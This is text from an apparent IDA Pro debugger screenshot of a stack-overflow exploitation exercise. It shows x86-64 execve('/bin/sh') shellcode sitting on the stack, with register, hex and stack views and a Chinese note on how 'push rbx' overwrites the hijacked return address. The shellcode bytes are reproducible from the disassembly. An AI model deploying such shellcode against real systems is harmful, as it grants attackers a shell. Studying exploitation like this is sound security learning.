 tack]:00007FFDCEA7286D 00 db 0
tack]:00007FFDCEA7286E 00 db 0
tack]:00007FFDCEA7286F 00 db 0
tack]:00007FFDCEA72870 ; ---------------------------
tack]:00007FFDCEA72870 48 31 D2 xor rdx, rdx
tack]:00007FFDCEA72873 48 BB 2F 2F 62 69 6E 2F+mov rbx, 68732F6E69622F2Fh
tack]:00007FFDCEA7287D 48 C1 EB 08 shr rbx, 8
tack]:00007FFDCEA72881 53 push rbx
tack]:00007FFDCEA72882 48 89 E7 mov rdi, rsp
tack]:00007FFDCEA72885 50 push rax
tack]:00007FFDCEA72886 57 push rdi
tack]:00007FFDCEA72887 48 89 E6 mov rsi, rsp
tack]:00007FFDCEA7288A B0 3B mov al, 3Bh
tack]:00007FFDCEA7288C 0F 05 syscall
tack]:00007FFDCEA7288E 90 nop
tack]:00007FFDCEA7288F 90 nop
tack]:00007FFDCEA72890 90 nop
tack]:00007FFDCEA72891 90 nop
tack]:00007FFDCEA72892 90 nop
SI
IP
执行完push rbx后，rbx的值入栈，覆盖掉
了栈顶原本保存的被劫持的返回地址
UNKNOWN 00007FFDCEA72882: [stack]:00007FFDCEA72882 (Synchronized with RIP)
RAX 0000000000000000
RBX 0068732F6E69622F
RCX 00007F2A03B1C890 libc_2.24.so:read+10
RDX 0000000000000000
RSI 00007FFDCEA72870 [stack]:00007FFDCEA72870
RDI 0000000000000000
RBP 9090909090909090
RSP 00007FFDCEA72898 [stack]:00007FFDCEA72898
RIP 00007FFDCEA72882 [stack]:00007FFDCEA72882
R8 00007F2A03DE7700 debug001:00007F2A03DE7700
R9 00007F2A03DE6600 libc_2.24.so:_IO_2_1_stdout_
R10 000000000000037B
R11 0000000000000346
R12 00000000004008B0 start
R13 00007FFDCEA72970 [stack]:00007FFDCEA72970
R14 0000000000000000
R15 0000000000000000
EFL 00000202
Hex View-1
0000000000400AA0 FF 48 89 C2 48 8D 45 E0 48 89 C6 48 89 D7 E8 BD .H..H.E.H..H....
0000000000400AB0 FD FF FF BE 90 08 40 00 48 89 C7 E8 C0 FD FF FF ......@.H.......
0000000000400AC0 BE 84 0D 40 00 BF A0 20 60 00 E8 91 FD FF FF 48
0000000000400AD0 8D 45 E0 BA 40 00 00 00 48 89 C6 BF 00 00 00 00
0000000000400AE0 E8 3B FD FF FF 48 83 F8 04 0F 9E C0 84 C0 74 3F
0000000000400AF0 BE 90 0D 40 00 BF A0 20 60 00 E8 61 FD FF FF BE
0000000000400B00 90 08 40 00 48 89 C7 E8 74 FD FF FF BE AD 0D 40
0000000000400B10 00 BF A0 20 60 00 E8 45 FD FF FF BE 90 08 40 00
0000000000400B20 48 89 C7 E8 58 FD FF FF B8 FF FF FF FF EB 05 B8
0000000000400B30 00 00 00 00 C9 C3 55 48 89 E5 48 83 EC 10 89 7D
0000000000400B40 FC 89 75 F8 83 7D FC 01 75 27 81 7D F8 FF FF 00
Stack view
00007FFDCEA72850 0000000000000000
00007FFDCEA72858 00007F2A0439A168 debug005:_r_debug+28
00007FFDCEA72860 0000000000000002
00007FFDCEA72868 0000000000400AE5 main+13F
00007FFDCEA72870 622F2FBB48D23148
00007FFDCEA72878 EBC14868732F6E69
00007FFDCEA72880 485750E789485308
00007FFDCEA72888 9090050F3BB0E689
00007FFDCEA72890 9090909090909090
00007FFDCEA72898 0068732F6E69622F
00007FFDCEA728A0 FFFFFFFFFFFFFFFF